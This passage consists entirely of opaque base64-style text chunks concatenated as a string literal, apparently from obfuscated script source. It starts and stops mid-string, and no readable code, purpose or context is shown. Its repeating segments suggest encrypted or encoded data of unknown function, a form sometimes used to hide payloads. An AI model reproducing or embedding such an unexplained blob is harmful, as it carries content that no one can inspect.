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"+"+HxNSBYw6TCLfC4